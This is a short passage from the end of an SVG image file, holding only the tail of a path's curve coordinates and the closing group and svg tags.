			C131.49,55.2,130.79,54.24,129.77,53.91z"/>
	</g>
</g>
</svg>
